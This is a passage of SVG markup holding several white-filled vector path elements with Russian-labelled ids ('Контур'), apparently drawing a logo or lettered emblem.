1,5.009-1.892c2.4-.592,4.792-1.255,7.191-1.871.693-.178,1.4-.3,2.1-.445a2.585,2.585,0,0,0,1.365-.751l-1.071-.148a3.34,3.34,0,0,1,.8-.244c.534,0,.774-.326,1.034-.765a2.7,2.7,0,0,0-1.878.093c-.6-.641-1.353-.484-2.111-.288a1.332,1.332,0,0,1-.923-.01c.538-.49,1.264-.4,1.855-.72a.559.559,0,0,0-.433-.505c-.3-.071-.272-.3-.2-.532a28.231,28.231,0,0,1,6.208-1.958c.945-.176,1.895-.339,2.831-.556.8-.186,1.59-.456,2.392-.658.4-.1.81-.13,1.229-.194l.286.54a1.659,1.659,0,0,0,1.445-.442,2.107,2.107,0,0,1,1.381-.35l.143.5c.386-.065.76-.123,1.131-.2.073-.015.2-.1.19-.138-.044-.261.012-.467.3-.5.491-.065.986-.1,1.48-.147.332.5.836.312,1.277.292a1.954,1.954,0,0,0,1.244-.531l-.676-.487c.331-.11.549-.2.775-.254,1.477-.336,2.955-.664,4.433-.995a2.684,2.684,0,0,1,1.678.063,6.079,6.079,0,0,1,3.631-.792,3.164,3.164,0,0,0,1.467-.235,5.445,5.445,0,0,1,1.837-.46c.741-.054,1.479-.168,2.212-.3.4-.068.771-.259,1.166-.323s.785.014,1.164-.053c.407-.071.891-.009,1.1-.487.411.125.689.518,1.169.281.023-.153.05-.335.093-.622.5-.1,1.028-.231,1.565-.306a15.212,15.212,0,0,1,1.653-.134,4.214,4.214,0,0,0,1.924-.365.936.936,0,0,1,.328-.039c.752-.063,1.5-.125,2.256-.195.033,0,.058-.083.087-.126.2-.063.175-.173.052-.291-.074-.07-.16-.127-.24-.19l.189-.162a1.183,1.183,0,0,0,1.028-.381c-.6-.326-1.255-.006-1.91-.228l.284-.328c-.669-.232-1.359-.5-2.068-.7-.184-.052-.426.1-.742.193l.562.388c-.459.056-.819.34-1.28.1-.159-.082-.417.025-.7.054l.152-.519c-1.067-.3-2.1.152-3.276.063l.547-.723c-.815-.689-1.741-.177-2.638-.285l-.325.542c.3.554.835.408,1.282.576a3.043,3.043,0,0,1-.385.084c-.193.019-.392,0-.583.029a2.529,2.529,0,0,0-.442.153.415.415,0,0,0,.574.255,9.655,9.655,0,0,1,2.471-.131.215.215,0,0,1,.154.034c.592.676,1.333.478,2.066.372.116-.016.247.07.478.142-.743.594-1.58.08-2.359.448.64.417,1.394-.059,1.885.464a9.937,9.937,0,0,1-2.686.23c-1.886.066-3.772.118-5.659.181q-2.038.069-4.074.153a2.576,2.576,0,0,0-1.587.456,3.31,3.31,0,0,1-1.593.342c-.959.091-1.924.129-2.887.178a1.647,1.647,0,0,0-1.03.443l1.261.121.015.1c-.463.073-.924.165-1.39.209-.2.019-.423.057-.571-.212a.544.544,0,0,0-.5-.108.473.473,0,0,0-.326.711,2.315,2.315,0,0,1-.654-.228,1.162,1.162,0,0,0-1.027-.163c-.292.052-.587.079-.881.119-.683.093-1.376.139-2.046.294a8.268,8.268,0,0,1-1.97.238c-.723-.008-1.447-.019-2.169.011a13.011,13.011,0,0,0-1.312.189l.606.819c-.861.129-1.682.208-2.481.381-1.128.245-2.238.57-3.361.84-.529.127-1.068.207-1.617.311a1.958,1.958,0,0,0-1.192-1.062,1.343,1.343,0,0,1-.89-1.284,2.87,2.87,0,0,1,1.993-3.06c.51-.181,1-.415,1.579-.656-.226-.292-.4-.5-.551-.715-.347-.5-.7-.991-1.022-1.505a4.61,4.61,0,0,1-.451-2.329,4.712,4.712,0,0,1,.135-1.151,2.967,2.967,0,0,1,.77-1.53,13.842,13.842,0,0,1,4.333-3.02c1.006-.449,2-.935,3.026-1.334.818-.318,1.693-.488,2.514-.8,1.915-.723,3.924-1.087,5.889-1.621a20.584,20.584,0,0,1,3.174-.53,4.666,4.666,0,0,0,.893-.158c.157-.05.276-.218.427-.345a2.549,2.549,0,0,0-1.624-1.149,3.289,3.289,0,0,1-2.141-2.227l1.079-.561a.6.6,0,0,0-.492-.542,1.5,1.5,0,0,0-1.114.212c-.323.207-.662.389-.986.594a2.476,2.476,0,0,1-2.009.3l-.241-.769a1.176,1.176,0,0,1,.9-.669,12.46,12.46,0,0,1,2.344-.465c1.244-.054,2.493.059,3.741.078a19.52,19.52,0,0,0,4.889-.2,12.878,12.878,0,0,1,4.791-.138c1.34.189,2.687.332,4.024.538.705.109,1.4.305,2.093.471a73.111,73.111,0,0,1,7.029,2.122c1.715.6,3.364,1.388,5.028,2.125a15.551,15.551,0,0,1,4.317,2.753,9.618,9.618,0,0,1,.672.766l-.588.8.184.764-1.346.5v.352a24.356,24.356,0,0,1,3.815.771,24.342,24.342,0,0,0,3.2.423,5.923,5.923,0,0,1,3.888,1.829,3.253,3.253,0,0,1,.951,2.869.878.878,0,0,1-.252.494,13.575,13.575,0,0,1-1.379,1.042c-.378.243-.79.424-.842.962l-3.02.377c.026.115.019.231.064.258a5.379,5.379,0,0,1,1.749,2.063,2.037,2.037,0,0,1-.44,2.476,5.464,5.464,0,0,1-.887.37l.523.625a2.783,2.783,0,0,1-.574.326c-.9.247-1.809.475-2.717.7-.99.24-1.981.479-2.979.687-.621.129-1.253.2-1.88.292-.428.063-.858.11-1.284.187-.095.017-.172.131-.371.294.4.075.7.16,1,.182,1.74.133,3.49.183,5.22.393,1.833.222,3.656.548,5.468.906,1.646.325,3.281.714,4.9,1.149,2.231.6,4.45,1.25,6.663,1.915a5,5,0,0,1,2.316,1.568,19.181,19.181,0,0,1,1.848,2.35,3.66,3.66,0,0,1,.425,2.461,2.076,2.076,0,0,1-1.471,1.812,2.451,2.451,0,0,1-.722.155,7.44,7.44,0,0,1-3.019-.39,23.786,23.786,0,0,0-5.661-1.142c-1.759-.182-3.511-.446-5.272-.6-1.519-.136-3.049-.132-4.568-.266-1.47-.13-2.933.069-4.4.011-1.855-.074-3.709-.193-5.565-.25-1.527-.047-3.056-.032-4.584-.044-.3-.048-.472.063-.5.372.737.384,1.61.076,2.441.6a7.843,7.843,0,0,1-2.973.19c-.975.012-1.952-.1-3.112-.171.478-.283.909-.207,1.208-.572a2.177,2.177,0,0,0-.376-.1c-1.413-.058-2.826-.109-4.238-.165a4.892,4.892,0,0,1-.581-.04,16.114,16.114,0,0,0-5.036.239.707.707,0,0,0-.667.509.8.8,0,0,0,.735.477c.716.035,1.43.13,2.146.149,2.107.057,4.215.092,6.323.128.218,0,.437-.057.656-.064a14,14,0,0,1,2.492-.028,19.424,19.424,0,0,0,2.981.124c1.107.054,2.214.152,3.321.15,1.716,0,3.434-.014,5.145.078a59.284,59.284,0,0,1,8.889.963c.215.045.43.1.641.162,1.709.513,3.417,1.037,5.129,1.541,1.344.4,2.7.745,4.041,1.156.655.2,1.271.53,1.923.745a7.381,7.381,0,0,1,2.278,1.318,5.278,5.278,0,0,1,1.818,3.253,3.526,3.526,0,0,1-1.97,3.606c-.15.061-.3.129-.523.228.036.263.071.519.11.812l-1,.242a4.3,4.3,0,0,1-3.47,2.339,18.584,18.584,0,0,1-5.84-.416c-.785-.139-1.566-.31-2.34-.5a9.912,9.912,0,0,1-1.148-.447c.161-.226.257-.372.365-.508.27-.337.224-.545-.167-.655a5.7,5.7,0,0,0-.6-.1c-.452.32-.452.32-.3,1.037-.817-.159-1.611-.3-2.4-.47s-1.6-.371-2.429-.565l.231-.872c-.594-.008-.594-.008-.92,1.037l-3.217-.613.547-.607-1.117-.679v-1.216h-1.826c0-.175-.045-.294-.26-.319a3.873,3.873,0,0,1-.593-.162l-2.109-.477c-.532-.113-1.148.184-1.584-.333a1.592,1.592,0,0,1-1.652-.08,1.623,1.623,0,0,0-.957-.273c-.358-.014-.851.116-1.044-.069-.346-.329-.7-.2-1.052-.278a3.257,3.257,0,0,1-1.577-.648,9.7,9.7,0,0,0-1.112-.681,2.022,2.022,0,0,0-.876-.126c-.133,0-.259.188-.476.358l1.532.83a6.332,6.332,0,0,0-.607.282,4.188,4.188,0,0,0-.419.335,7.872,7.872,0,0,1-1.157-.023,6.706,6.706,0,0,1-1.032-.326l-.115-.636-.351-.026-.192-.321c-1.136-.041-1.136-.041-1.734.464.484.821,1.529.493,2.153,1.045v.473a4.874,4.874,0,0,1-2.646.229,3.051,3.051,0,0,0-2.407.442c-.153.037-.307.075-.46.111a2.018,2.018,0,0,1-1.29.065l-1.357-.166-.29,0-.226-.6c.3-.574.707-1.106.379-1.739.455-.938,1.334-.789,2.1-.87-.052-.654-.308-.865-.9-.7a15.969,15.969,0,0,1-3.752.4,2.234,2.234,0,0,0-.485.126l-.007.176c.379.125.764.235,1.134.381.206.081.515.053.557.391a8.622,8.622,0,0,0-1.083.408,10.21,10.21,0,0,0-1.014.7c-.017.641-.536.933-.847,1.248a9.95,9.95,0,0,1-1.029.229,1.7,1.7,0,0,1-.812-.039c-.524-.22-1.174.073-1.626-.422-.051-.056-.213-.009-.324-.01l-.913-.009c-.1-.092-.186-.248-.3-.265a11.58,11.58,0,0,1-2.711-.879l-.575-.17-1.3-.167C2579.454,2454.917,2579.219,2455.057,2579.05,2455.019Zm18.318-16.356a5.791,5.791,0,0,0,2.485.042l-.26-.063-.039-.322c.7.225,1.472.018,2.153.464.348.229.642-.091.618-.582a5.109,5.109,0,0,0-1.948-.078c-1.274.06-2.553.047-3.829.064a2.832,2.832,0,0,0-2.251.063,6.4,6.4,0,0,0,.905.075,3.163,3.163,0,0,1,.961.167A2.469,2.469,0,0,0,2597.369,2438.662Zm-6.482-1.654c-.572.047-1.144.084-1.714.144s-1.117.14-1.674.211a27.822,27.822,0,0,0,5.163-.15c.018,0,.033-.042.05-.063l.837-.025c1.415,0,2.829.006,4.243,0,.095,0,.189-.084.284-.129a8.482,8.482,0,0,0,2.983-.44,1.55,1.55,0,0,0-.764-.228c-.437.015-.871.131-1.309.148-1.739.069-3.479.106-5.219.179-.52.021-1.036.115-1.554.176-.289.009-.6-.113-.846.147Zm11.508-3.028-.061-.347c-.865.073-1.745.1-2.61.234a6.171,6.171,0,0,1-2.221-.008,2.6,2.6,0,0,0-1.156,0,4.725,4.725,0,0,1-1.556.039,13.264,13.264,0,0,0-2.325-.022,2.735,2.735,0,0,1-1.287-.123,2.653,2.653,0,0,0-.343-.082,4.2,4.2,0,0,1-.8.451,4.722,4.722,0,0,1-1.142.177,4.519,4.519,0,0,1-1.622.027,3.957,3.957,0,0,0-2.705.433c-.207.084-.276.263-.064.552.3-.042.642-.113.988-.137,1.823-.124,3.646-.257,5.471-.346,1.717-.083,3.438-.116,5.156-.171a1.82,1.82,0,0,1,.333-.014c.494.077.889-.278,1.338-.309a13.225,13.225,0,0,1,1.376.143c.722.027,1.447.028,2.168,0,.464-.019.925-.115,1.387-.177a13.373,13.373,0,0,1,3.239.181c.456-.667,1.229-.365,1.992-.581a2.058,2.058,0,0,0-.548-.219c-.551-.01-1.1-.01-1.655.028C2604.63,2433.781,2603.513,2433.886,2602.4,2433.98Zm-22.707-6.684c.458-.088.914-.186,1.374-.261.405-.067.853-.2,1.2.085a1.823,1.823,0,0,0,1.568.266c.763-.112,1.534-.165,2.3-.258,1.586-.192,3.167-.426,4.756-.58a13.99,13.99,0,0,1,3.625-.1,1.027,1.027,0,0,0,.984-.283c.076-.081.071-.239.091-.316l.57.12c.036-.2.06-.333.083-.466h.467c-.06.2-.106.349-.151.5a1.937,1.937,0,0,0,1.91.118,4.682,4.682,0,0,1,.626-.167l.727-.185-.023-.136h-2.388l-.019-.1,1.114-.431a15.1,15.1,0,0,0-3.729.144c-.021,0-.038.038-.057.058-1.229-.053-2.447.18-3.689.02a17.338,17.338,0,0,0-2.908.036,3.235,3.235,0,0,1-1.543-.029,1.086,1.086,0,0,0-.78.152,3.529,3.529,0,0,1-1.849.362,8.51,8.51,0,0,0-1-.023,5.681,5.681,0,0,0-3.025.769c-.079.261-.149.494-.219.728a1.006,1.006,0,0,1-.309-.087,1.568,1.568,0,0,0-2.218-.01,1.036,1.036,0,0,1-.6.178c-.432-.034-.857-.152-1.289-.2a.905.905,0,0,0-.473.093c-.192.092-.347.274-.544.346a2.345,2.345,0,0,1-.594.066c.672.592,1.49.424,2.281.433a3.534,3.534,0,0,1,.82.071A3.048,3.048,0,0,0,2579.688,2427.3Zm31.845,16.55-.022-.2a8.017,8.017,0,0,0-1.049-.133c-1.1,0-2.206,0-3.316.092-1.823.145-3.666.039-5.5.044-.286,0-.572.032-.858.049-.426-.063-3.119-.392-3.514-.34-.028,0-.056,0-.083.006-.6.049-1.208.14-1.812.138a11.527,11.527,0,0,0-4.26.428c.074.063.147.18.238.2a7.522,7.522,0,0,0,1.39.189c2.274-.033,4.549-.112,6.824-.154,3.442-.065,6.886-.108,10.328-.173C2610.444,2443.978,2610.989,2443.9,2611.534,2443.846Zm-17.091-4.821a6.044,6.044,0,0,1-3.485-.876c-.335.083-.489.5-.859.294.007-.09.015-.173.022-.258-.34,0-.807-.123-.915.022-.39.52-.679.235-.955.014l-1.476.116-.456.514a5.793,5.793,0,0,0,1.6.3c.336,0,.617.051.643.385a5.106,5.106,0,0,1,1.026-.237c1.136-.021,2.273.008,3.41.013A1.976,1.976,0,0,0,2594.443,2439.025Zm19.752-4.762a4.254,4.254,0,0,0,.313-.3.726.726,0,0,0,.094-.214c-.58-.585-1.277-.613-2.412-.108-1.445-.4-1.725-.339-2.085.424.049.063.1.186.15.187C2611.523,2434.266,2612.792,2434.263,2614.195,2434.263Zm9,24.2a6.819,6.819,0,0,0-.821-.518,2.607,2.607,0,0,0-1.848-.084c-.407.122-.583.29-.57.594a.608.608,0,0,0,.619.551A3.786,3.786,0,0,0,2623.2,2458.464Zm-19.568-39.168,1.067-.471-.037-.169a4.1,4.1,0,0,0-.71-.035,4.118,4.118,0,0,1-1.874-.2,1.937,1.937,0,0,0-1.711.363c-.088.058-.079.267-.123.441l2.926-.2Zm9.569-.18c-.281-.426-.443-.674-.8-.667a5.606,5.606,0,0,0-1.32.065,1.679,1.679,0,0,1-.951,0,.953.953,0,0,0-1.2.524c.154.26.392.247.652.222.6-.059,1.2-.11,1.8-.135C2611.925,2419.1,2612.472,2419.116,2613.2,2419.116Zm-32.45,20.365a10.551,10.551,0,0,0,2.969-.334c-.125-.456-.375-.655-.744-.631a13.09,13.09,0,0,0-1.788.2A.571.571,0,0,0,2580.747,2439.481Zm6.091-2.859c-1.071-.338-1.953.077-2.838.083a7.64,7.64,0,0,0-2.608.435.726.726,0,0,0,.442.16q2.267-.2,4.531-.43C2586.476,2436.859,2586.578,2436.761,2586.837,2436.622Zm-4.788-11.28a3.1,3.1,0,0,0,2.275-.211c.111-.06.163-.233.247-.36A1.767,1.767,0,0,0,2582.049,2425.342Zm8.327-1.1c-.053-.067-.077-.127-.12-.146a3.183,3.183,0,0,0-2.325.152.456.456,0,0,0-.184.4c.081.135.3.295.434.271A6.763,6.763,0,0,0,2590.376,2424.243Zm11.16,11.7c-.319-.476-.8-.349-1.14-.259a1.717,1.717,0,0,1-1.081-.077,3.67,3.67,0,0,0-2.226.206c.213.146.3.26.385.257C2598.815,2436.035,2600.156,2435.986,2601.536,2435.94Zm-12.229.3a3.585,3.585,0,0,0-2.5-.178A2.4,2.4,0,0,0,2589.307,2436.237Zm12.648.4a11.585,11.585,0,0,0,3.822.078A12.163,12.163,0,0,0,2601.956,2436.634Zm8.407.39c-.583-.618-1.232-.38-1.9-.134A2.17,2.17,0,0,0,2610.363,2437.024Z" transform="translate(-1.277)" fill="#fff"/>
    <path id="Контур_6" data-name="Контур 6" d="M2600.2,2697.287l.351.026.115.636a6.751,6.751,0,0,0,1.032.326,7.9,7.9,0,0,0,1.157.023,5.518,5.518,0,0,1-.3.49c-.359.48-.388.686-.074,1.189a2.865,2.865,0,0,0,1.409,1.169c.621-.212.692-.7.728-1.2.061-.88.127-1.76.191-2.64a3.253,3.253,0,0,0,1.577.648c.351.078.707-.052,1.052.278.194.185.687.054,1.044.069a1.622,1.622,0,0,1,.957.273,1.592,1.592,0,0,0,1.652.08c.436.517,1.052.22,1.584.333a12.015,12.015,0,0,0-2.714,1.765,12.541,12.541,0,0,0,.195,2.945,5.866,5.866,0,0,0,1.063-.647,25.963,25.963,0,0,0,3.565-3.586,3.917,3.917,0,0,0,.594.161c.215.025.258.145.26.319-1.368.585-2.036,1.841-2.815,2.977-.5.731-.931,1.511-1.4,2.263a4.488,4.488,0,0,0-.631,1.957,15.685,15.685,0,0,0,.221,4.31c.079.464.211.922.246,1.388a1.3,1.3,0,0,0,.532.987c.614.47,1.233.937,1.884,1.351a1.577,1.577,0,0,0,.8.131c2.754.009,5.507.006,8.261.006h21.56v.611h-100c-.015-.169-.03-.344-.05-.583h37.206a6.855,6.855,0,0,0,1.67-4.2c.026-1.292.173-2.581.287-3.87a3.4,3.4,0,0,0-.5-2.223,23.051,23.051,0,0,0-3.207-4.12,1.715,1.715,0,0,0-.325-.257,2.976,2.976,0,0,1-1.6-3.036c.168.038.4-.1.481.18a2.518,2.518,0,0,0,.619,1.923.52.52,0,0,0,.681.206v-1.962l.574.171c-.3,1.815.652,3.126,1.775,4.364a.8.8,0,0,0,1.039.208c.039-.51.09-1.054.121-1.6.034-.609.049-1.219.072-1.828l.914.009c.11,0,.273-.046.324.01.452.5,1.1.2,1.626.422a1.7,1.7,0,0,0,.812.039,10.01,10.01,0,0,0,1.029-.229c.31-.315.83-.606.846-1.248.021.22.056.44.061.661.029,1.244.044,2.489.083,3.732,0,.143.13.283.236.5a3.054,3.054,0,0,0,.586-.36,10.069,10.069,0,0,0,1.113-1.232c.443-.628.812-1.308,1.212-1.966l.29,0a1.364,1.364,0,0,0-.051,1.326,3.511,3.511,0,0,0,1.408-1.16,2.016,2.016,0,0,0,1.29-.065c.154-.035.307-.073.46-.111a3.868,3.868,0,0,1-1.344,1.426,13.157,13.157,0,0,0-4,4.387,6.452,6.452,0,0,0-.988,4.51,23.732,23.732,0,0,1,.344,3.13,1.905,1.905,0,0,0,1.4,2.039,2.74,2.74,0,0,0,1.127.2c1.278,0,2.556,0,3.834,0h5.686a11.358,11.358,0,0,1,1.113-.839,2.312,2.312,0,0,0,1.093-1.586,6.365,6.365,0,0,0,.14-.815c.088-.854.1-1.72.255-2.561a19.261,19.261,0,0,0,.236-3.889,5,5,0,0,0-.762-2.674q-.921-1.431-1.847-2.859c-.285-.437-.58-.869-.869-1.3Z" transform="translate(0 -242.611)" fill="#fff"/>
    <path id="Контур_8" data-name="Контур 8" d="M2687.969,2834.785l.814-.54c.724-3.475,1.462-7.017,2.195-10.534.692-.119.715-.122.813.382q.515,2.648,1,5.3c.242,1.305.471,2.613.711,3.919a4.644,4.644,0,0,0,.178.726.7.7,0,0,0,.715.467.546.546,0,0,0,.532-.446c.145-.418.261-.846.373-1.274.091-.348.131-.711.241-1.053.209-.648.453-1.286.692-1.953a2.621,2.621,0,0,1-1.225-2.312,6.129,6.129,0,0,1,.182-2.393c.221-.642.537-1.233,1.307-1.369a1.813,1.813,0,0,1,.406-.053c.854.05,1.706.111,2.568.168.144.547.144.547-.652.936-.035,3.139-.012,6.327-.016,9.449a5.363,5.363,0,0,1,.784.563c.061.062-.055.3-.093.468h-2.313c-.014-.234-.027-.443-.041-.677.135-.042.238-.069.336-.106s.2-.088.339-.153v-4.215c-.723,0-.841.038-1.027.624-.242.762-.426,1.543-.622,2.32-.129.51-.222,1.029-.36,1.535a4.531,4.531,0,0,1-.3.67h-3.437c-.259-.526-.272-.554.185-.779a.552.552,0,0,0,.347-.663c-.2-1.112-.408-2.223-.618-3.356h-1.8a15.611,15.611,0,0,0-.561,3.858l.685.29c-.015.208-.031.416-.048.651h-1.925l-.359-.308C2687.971,2834.88,2687.971,2834.833,2687.969,2834.785Zm9.867-10.333a5.548,5.548,0,0,0-.9.009.893.893,0,0,0-.769.677,6.452,6.452,0,0,0,.025,3.37c.173.585.478.756,1.127.764.158,0,.317,0,.515,0Zm-6.668,1.516a20.745,20.745,0,0,0-.829,3.589h1.522Z" transform="translate(-119.738 -347.878)" fill="#fff"/>
    <path id="Контур_9" data-name="Контур 9" d="M2618.661,2835.91H2616.3l-.086-.647.6-.235a44.165,44.165,0,0,0,.056-7.043c-.265.595-.492,1.086-.7,1.584q-.861,2.024-1.708,4.053a1.642,1.642,0,0,0-.132,1.353c.795.338.795.338.507.952-.594,0-1.2-.012-1.81.006-.246.007-.493-.017-.53-.271a.422.422,0,0,1,.375-.538,1.27,1.27,0,0,0,.282-.1c.162-.7.2-8.441.056-9.6-.158-.289-.7-.121-.71-.581a1.526,1.526,0,0,1,.106-.395h2.322c.1.618.1.618-.674.962-.039,2.3-.006,4.647.092,7.011.824-1.962,1.66-3.919,2.462-5.89a4.918,4.918,0,0,0,.192-1.069,4.4,4.4,0,0,1-.736-.5c-.079-.082-.013-.3-.013-.5h2.354c.115.607.115.607-.619.934-.019.214-.059.458-.059.7q-.006,4.046,0,8.092a2.628,2.628,0,0,0,.013.417c.04.25.1.483.421.533C2618.792,2835.2,2618.741,2835.515,2618.661,2835.91Z" transform="translate(-56.854 -348.548)" fill="#fff"/>
    <path id="Контур_10" data-name="Контур 10" d="M3067.643,2825.389l-.655-.271v-.607h2.324c.141.6.141.6-.544.878a50.848,50.848,0,0,0-.084,7.23c.3-.688.543-1.236.778-1.787q.894-2.1,1.78-4.2a1.176,1.176,0,0,0,0-1.271c-.589-.234-.589-.234-.494-.86h2.223c.206.6.206.6-.549.91-.034.345-.1.726-.1,1.107q-.014,3.713,0,7.426a11.29,11.29,0,0,0,.112,1.128l.638.219v.653h-2.347l-.08-.607.686-.288a3.379,3.379,0,0,0,.115-.623c.009-2.14.005-4.28-.091-6.459-.082.148-.177.289-.243.444Q3070,2831,3068.9,2833.6a1.5,1.5,0,0,0-.126,1.428,2.171,2.171,0,0,1,.6.364c.089.1.016.346.016.555h-2.358c-.026-.2-.052-.4-.079-.613l.694-.291Z" transform="translate(-435.462 -348.588)" fill="#fff"/>
    <path id="Контур_11" data-name="Контур 11" d="M2657.374,2835.465c0,.048,0,.1,0,.143.02.2-.07.33-.272.332-.691.008-1.383,0-2.09,0-.146-.334-.211-.682.178-.771.451-.1.5-.377.5-.726.008-.806.007-1.613.009-2.419,0-.579,0-1.158,0-1.778H2653.1a23.633,23.633,0,0,0-.012,4.758l.616.259c-.009.2-.018.405-.029.645h-2.211c-.343-.567-.336-.582.44-.891a89.408,89.408,0,0,0,.026-9.627c-.685-.325-.685-.325-.588-.923h2.3c.025.17.055.369.088.594l-.692.289v3.928h2.549a16.336,16.336,0,0,0,.042-3.849c-.208-.3-1.05-.206-.6-.971h2.286c.024.184.051.383.081.606l-.624.249c-.165.222-.2,8.793-.055,9.63C2656.835,2835.28,2657.4,2834.978,2657.374,2835.465Z" transform="translate(-89.143 -348.559)" fill="#fff"/>
    <path id="Контур_12" data-name="Контур 12" d="M2911.811,2824.476v.659l-.573.228a1.112,1.112,0,0,0-.095.253c-.026.276-.052.554-.052.831q-.006,3.751,0,7.5c0,.331.035.663.056,1.031l.649.277c.009.18.019.388.031.65h-2.268c-.283-.561-.283-.561.478-.9.152-.656.193-8.468.044-9.588h-2.517a90.074,90.074,0,0,0,.051,9.6c.142.235.645.056.655.477a1.393,1.393,0,0,1-.14.438h-2.2c-.039-.042-.1-.078-.108-.122-.022-.161-.025-.324-.038-.524l.577-.235a74.09,74.09,0,0,0,.049-9.646c-.709-.34-.709-.34-.566-.93Z" transform="translate(-301.19 -348.571)" fill="#fff"/>
    <path id="Контур_13" data-name="Контур 13" d="M2581.817,2835l.6.1c0,.968.007,1.928-.009,2.887,0,.117-.123.232-.193.354-.393-.076-.408-.351-.43-.635-.031-.413-.068-.826-.123-1.236a.522.522,0,0,0-.572-.489c-1.053,0-2.106,0-3.135,0-.459.575-.32,1.211-.385,1.8-.04.358-.033.359-.494.541a3.724,3.724,0,0,1-.1-1.534c-.024-.525,0-1.052,0-1.619l.593-.206a3.93,3.93,0,0,0,.545-1.649,35.819,35.819,0,0,0,.407-7.128,4.6,4.6,0,0,0-.1-.671c-.3-.231-.84-.323-.572-.953h4.6c.17.584.17.584-.537.9C2581.751,2826.126,2581.7,2831.863,2581.817,2835Zm-3.667.146h2.66c.037-.353.1-.678.1-1,.009-2.524,0-5.049.006-7.574a3.451,3.451,0,0,0-.208-1.2c-.524.062-1.029-.113-1.543.18C2578.934,2828.713,2579.16,2831.947,2578.15,2835.146Z" transform="translate(-27.246 -348.644)" fill="#fff"/>
    <path id="Контур_14" data-name="Контур 14" d="M2805.22,2835.318v-.668l.657-.212c.042-.42.116-.829.118-1.238q.016-3.585,0-7.17c0-.412-.065-.823-.1-1.268l-.672-.344v-.471a.755.755,0,0,1,.232-.1c.829-.037,1.658-.065,2.488-.1a1.561,1.561,0,0,1,1.608,1.052,5.287,5.287,0,0,1-.041,3.5,4.6,4.6,0,0,1-.508.856c1.2,1.416,1.132,3.066.708,4.744a1.78,1.78,0,0,1-1.827,1.412C2807.023,2835.334,2806.166,2835.318,2805.22,2835.318Zm1.674-.8h.472a1.3,1.3,0,0,0,1.514-1.279,6.486,6.486,0,0,0-.023-2.471,1.18,1.18,0,0,0-1.291-1.132c-.212-.013-.425,0-.672,0Zm.015-9.85v4.21c.948.155,1.577-.086,1.75-.722a5.334,5.334,0,0,0,.008-2.855.979.979,0,0,0-1.126-.762A4.5,4.5,0,0,0,2806.909,2824.665Z" transform="translate(-217.419 -347.964)" fill="#fff"/>
    <path id="Контур_15" data-name="Контур 15" d="M2868.054,2829.053a14.3,14.3,0,0,1,.515-4.411,2.547,2.547,0,0,1,1.954-1.941,2.157,2.157,0,0,1,2.514,1.141,6.989,6.989,0,0,1,.622,1.962,16.977,16.977,0,0,1-.1,6.031,6.583,6.583,0,0,1-.463,1.41,2.406,2.406,0,0,1-2.891,1.346,2.14,2.14,0,0,1-1.359-1.136,5.665,5.665,0,0,1-.608-2.141C2868.128,2830.436,2868.092,2829.549,2868.054,2829.053Zm4.861-.121c-.083-1.186-.109-2.128-.23-3.059a6.674,6.674,0,0,0-.454-1.582,1.339,1.339,0,0,0-2.5-.052,6.354,6.354,0,0,0-.485,1.658,21.278,21.278,0,0,0,0,5.546,5.265,5.265,0,0,0,.482,1.657,1.333,1.333,0,0,0,2.447.054,3.143,3.143,0,0,0,.372-1.088C2872.705,2830.947,2872.813,2829.821,2872.914,2828.932Z" transform="translate(-269.765 -347.045)" fill="#fff"/>
    <path id="Контур_16" data-name="Контур 16" d="M2546.292,2824.408h4.6c.056.953.029,1.91.016,2.93l-.592.041c-.028-.415-.044-.77-.076-1.124-.08-.9-.243-1.06-1.12-1.078-.25,0-.5.009-.75.022a1.973,1.973,0,0,0-.284.065v4.13l.8.059c.646-.448.118-1.242.679-1.76.116.16.3.294.3.431.022,1.218.013,2.436.013,3.707l-.527.055-.206-1.639-1.075-.053v4.86c.339,0,.666,0,.992,0,.857-.012,1.064-.188,1.169-1.054.047-.385.021-.779.065-1.165.032-.285.127-.559.582-.417v3.425h-4.4c-.269-.563-.269-.563.554-.921v-9.556a3.534,3.534,0,0,1-.68-.4C2546.263,2824.889,2546.312,2824.661,2546.292,2824.408Z" transform="translate(-1.708 -348.514)" fill="#fff"/>
    <path id="Контур_17" data-name="Контур 17" d="M2999.962,2831.347c.5-.12.593.107.637.42a9.014,9.014,0,0,0,.2,1.142,1.124,1.124,0,0,0,1.044.925,1.3,1.3,0,0,0,1.339-.648,5.325,5.325,0,0,0,.591-2.059c.1-.683.083-1.383.122-2.178-.4,0-.755-.012-1.105,0-.479.019-.624.162-.687.649-.042.321-.068.644-.107,1.019l-.479-.046v-3.946l.329-.06c.288.2.233.493.252.764.06.851.141.924,1.02.926h.734a9.209,9.209,0,0,0-.548-3.929,1.479,1.479,0,0,0-.791-.817,1.136,1.136,0,0,0-1.657.71,12.883,12.883,0,0,0-.259,1.384c-.053.275-.108.566-.52.442-.039-.082-.1-.155-.1-.228-.007-.776,0-1.552,0-2.315a2.725,2.725,0,0,1,1.711-.842,2.3,2.3,0,0,1,2.39,1.17,5.5,5.5,0,0,1,.643,1.963,16.26,16.26,0,0,1-.106,6.115,6.036,6.036,0,0,1-.628,1.619,2.449,2.449,0,0,1-3.8.446.665.665,0,0,1-.208-.429C2999.95,2832.825,2999.962,2832.107,2999.962,2831.347Z" transform="translate(-379.654 -347.04)" fill="#fff"/>
    <path id="Контур_18" data-name="Контур 18" d="M3032.63,2824.484h4.624c.108.615.108.615-.512.87-.153.674-.173,8.845-.023,9.634.746.367.746.367.506.949h-2.142c-.305-.6-.3-.6.469-.89a4.146,4.146,0,0,0,.111-.691q.009-4.295,0-8.589a3.471,3.471,0,0,0-.044-.366,2.577,2.577,0,0,0-1.6.059c-.028.367-.071.747-.085,1.127-.06,1.635-.072,3.273-.18,4.9a25.351,25.351,0,0,1-.437,3.115,4.056,4.056,0,0,1-.564,1.274.67.67,0,0,1-.573.189.563.563,0,0,1-.323-.42,1.568,1.568,0,0,1,.188-1.307h.627c.054-.068.135-.125.149-.194a11.934,11.934,0,0,0,.332-1.789c.1-1.994.147-3.991.2-5.987.013-.493.033-.994-.61-1.207C3032.471,2825.077,3032.516,2824.763,3032.63,2824.484Z" transform="translate(-406.18 -348.577)" fill="#fff"/>
